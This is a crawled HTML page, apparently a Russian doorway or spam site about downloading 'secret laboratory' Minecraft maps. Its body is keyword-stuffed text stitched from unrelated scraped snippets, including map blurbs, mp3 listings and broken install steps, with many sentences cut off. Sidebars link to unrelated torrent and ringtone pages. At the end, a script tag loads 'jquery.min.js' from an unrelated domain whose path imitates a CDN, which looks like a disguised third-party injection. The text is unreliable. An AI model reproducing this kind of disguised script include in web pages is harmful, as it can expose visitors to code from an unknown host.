

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-kartu-dlya-maynkraft-sekretnaya-laboratoriya.html
body_size: 5624
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту для майнкрафт секретная лаборатория - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту для майнкрафт секретная лаборатория</h2>
                            </header>
                            <p>Довольно неплохая карта Laboratory, которая представляет из себя довольно качественную постройку лаборатории. Сама лаборатория, идет глубо под землю и там вы сможете найти множество интересных комнат, и интересных построек. Secret Laboratory ALT - Вас перенесет в мир где некая лаборатория ALT Anomaly Laboratory Technology занимается изучением параллельных вселенных. Спустя нескольких лет упорного труда они наконец могут открыть портал в параллельную вселенную. 
Скачать моды для Майнкрафт. Инструкция по установке модов. Топ 50 лучших модов. +босс +текстуры для карты  COLD LABOROTORY По сюжету вы обычный редактор городской газеты, и в 1.6.4 Map -Кооперативная карта-головоломка лаборатория. Карта Secret laboratory ALT Вас перенесет в мир где некая лаборатория ALT Anomaly Laboratory Technology занимается изучением параллельных вселенных. Спустя нескольких лет упорного труда они наконец. Карта The Uber-Lab представляет Вам новую мини игру для использования в игре. Основная Ваша задача - найти в лаборатории кнопку и нажать ее. Вот с этого момента начнется настоящая игра. Зовите друзей в игру, но сперва устанавливайте новую карту The Uber-Lab. Карта DanTDM's Lab (Infinite World) была создана одним из самых популярных англоязычных ютуберов, освещающих Minecraft PE. К тому же, можно использовать DanTDM's Lab в качестве основы для создания собственных приключений. Список изменений. 
СЕКРЕТНАЯ ЛАБОРАТОРИЯ В МАЙНКРАФТ - Minecraft - Майнкрафт карта. MrUnfiny. Загрузка. В этом видео я покажу вам свою постройку под названием "СЕКРЕТНАЯ ЛАБОРАТОРИЯ". В ней жители майнкрафта проводят эксперименты над мобами. Карта DanTDM Lab создана командой разработчиков Potoris Build team. Здесь они воссоздали великолепное здание, представляющее собой лабораторию одного известного игрока в Майнкрафт. Теперь и вы сможете заглянуть в нее и, возможно, даже узнать некоторые тайны. Карта Лаборатория Зеро Творчество  Посетите лабораторию AgentCPU в Майнкрафт ПЕ, так же известного как Zer0 Studioz. Лаборатория используется им для проведения различных демонстраций. На карте Zer0's Lab для Вас доступна данная лаборатория со всеми. Карта S.T.A.L.K.E.R-Секреты лабораторий "Х" расскажет вам историю о сталкере новичке по кличке Серый, который случайно узнал о секретных комплексах лабораторий на территории зоны отчуждения. 
NbaNga's Lab Карта Майнкрафт. Приезжайте в лабораторию, чтобы посмотреть на вертолет и Утопающая в зелени лаборатория в Майнкрафт 1.12 выглядит странно и маняще - что Как установить карту: Первый шаг: Скачайте архив с картой. Второй шаг: Распакуйте архив. Секретная лаборатория v1.0.1 Карта  Вы обычный ученый работающий на совсем необычной лаборатории. Начинается все с того, что вы приезжаете на поезде на секретную лабораторию и тут начинается ваш новый рабочий день. Взрывайте криперов, путешествуйте между мирами. Отличный порт карты для Майнкрафт ПЕ, которую можно бесплатно скачать на нашем сайте. Аналог карты использует в своих летсплеях YouTube блоггер DanTDM. Эта карта является точной копией новой лаборатории, которую Дэн использует в своем лестплее в компании. Побывать в какой-либо лаборатории всегда интересно, а если эта лаборатория еще и секретная то вообще, это будоражит кровь. А если быть точнее, то сделать это можно на карте под названием - Mountain Lab  На данной новой карте для minecraft вы будете. Слушать и скачать Лаборатория Карта Майнкрафт. Размер: 11.30 MB, Продолжительность: 8 мин и 35 сек, Битрейт: 192 Kbps. Секретная лаборатория SCP в Minecraft - Слушай и скачивай музыку онлайн. Сегодня я вам покажу очень красивую лабораторию в Minecraft! В тайной лаборатории, которая находиться под землей, произошло страшное - взорвался реактор, который выбросил невероятное количество радиации в атмосферу. На карте Super Slime Lab вы столкнетесь с отличными головоломками с довольно необычной механикой. Вам предстоит кидать слизь под необходимым углом, чтобы та отпрыгивала от стен и нажимала на Как установить карту: 1. Скачайте карту ниже по ссылке. 2. Выключите игру. 
Карта лаборатория, где AgentCPU, а также более известный автор под ником Zer0 Studioz, продемонстрирует нам личные витрины для Майнкрафт Бедрок. Здесь есть 4 разнообразных корпуса лаборатории. Главный корпус лаборатории содержит пробирки, а также комнату. Тогда вам нужно скачать карту Research Lab. Пиротехническая часть. В этой постройке есть всё, чтобы нормально заниматься научной деятельностью. Ворота особняка открываются только через командные блоки. Превратите особняк в секретную лабораторию. Хранилище. Игра Minecraft Карты Карты 1.7.10 Подземная лаборатория 1.7.10  В тайной лаборатории, которая находиться по землей произошло страшное - взорвался реактор, который выбросил невероятное количество радиации в атмосферу. Карта Лаборатория — данная постройка представляет собой относительного небольшого размера карту на прохождение. Вы очнетесь возле входа в некую лабораторию, и когда вы попадете в неё, назад уже пути не будет. Именно с этого момента и начнутся Ваши приключения. Лабораторная Крыса это увлекательная карта для Майнкрафт, это идеально подходит для игроков, которые хотят почувствовать, что это походило бы, чтобы быть предметом много различных испытаний и трудностей на Майнкарфт 1.13.2 1.11.2. Скачай карту. Карта The Test для Minecraft 1.13 Интересная карта для новой версии Майнкрафт 1.13 в которой вы должны будете украсть новое оружие безумного ученого Эдвина. Скачать mp3 Секретная Лаборатория В Майнкрафт Minecraft Майнкрафт Карта. Размер: 11.30 MB, Продолжительность: 8 мин и 35 сек, Битрейт: 192 Kbps. Как построить ЛАБОРАТОРИЮ в МАЙНКРАФТ - Качайте музыку mp3 бесплатно в высоком качестве. 4MCPE.COM » Карты для Minecraft PE » Карта "Тайная лаборатория" для Майнкрафт ПЕ 0.14.0. В давно заброшенном здании где когда-то находилась супер-секретная лаборатория в которой проводились различные опыты оружия. 
Карта Lab DanTDM включает в. Карта Lab DanTDM включает в себя реплику лаборатории, которая часто мелькает в видео DanTDM. Всего было создано несколько подобных карт, которые мы могли публиковать ранее, но эта карта является самой лучше, так как она просто. Скачать Майнкрафт ПЕ. В давно заброшенном здании где когда-то находилась супер-секретная лаборатория в которой проводились различные опыты оружия. Карта-лаборатория в майнкрафт где нужно проводить эксперименты. Скачать карту The Kitatcho Laboratories для minecraft можно у нас на Весьма неплохая карта на прохождению с продуманным сюжетом и красивой местностью. Данная карта - это лаборатория, где. Вы попадаете в некую секретную лабораторию, а когда заходите в ее помещение, то все входы и выходы блокируются. На карте Laboratory PE вас ждет новое приключение, которое точно будет отличаться от всех испытаний на выживание, которые вы могли видеть в Майнкрафт. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-simulyator-ekskavatora-na-pk-2014-skachat-torrent.html">Симулятор экскаватора на пк 2014 скачать торрент</a></li>
                                <li><a href="ok3ztz-prezentaciya-na-temu-istoricheskoe-sobytie-na-angliyskom.html">Презентация на тему историческое событие на английском</a></li>
                                <li><a href="ok3ztz-zvuki-iz-garri-pottera-skachat.html">Звуки из гарри поттера скачать</a></li>
                                <li><a href="ok3ztz-obrazec-srochnogo-trudovogo-dogovora-s-praktikantom.html">Образец срочного трудового договора с практикантом</a></li>
                                <li><a href="ok3ztz-pesni-veselaya-zaryadka-skachat-besplatno.html">Песни веселая зарядка скачать бесплатно</a></li>
                                <li><a href="ok3ztz-shema-regulirovki-far-vaz-21099.html">Схема регулировки фар ваз 21099</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-space-engineers-kak-sozdat-mod.html">Space engineers как создать мод</a></li>
                                            <li><a href="ok3ztz-film-klyuch-bez-prava-peredachi-skachat-torrent.html">Фильм ключ без права передачи скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-windows-server-2012-r2-versii.html">Windows server 2012 r2 версии</a></li>
                                            <li><a href="ok3ztz-lyagushonok-kreyzi-frog-rington.html">Лягушонок крейзи фрог рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-vindovs-video-meyker-skachat-torrent.html">Виндовс видео мейкер скачать торрент</a></li>
                                            <li><a href="ok3ztz-skachat-rington-we-are-young.html">Скачать рингтон we are young</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igru-vratar-simulyator.html">Скачать игру вратарь симулятор</a></li>
                                            <li><a href="ok3ztz-skachat-knigu-kalinin-yunyy-gitarist.html">Скачать книгу калинин юный гитарист</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
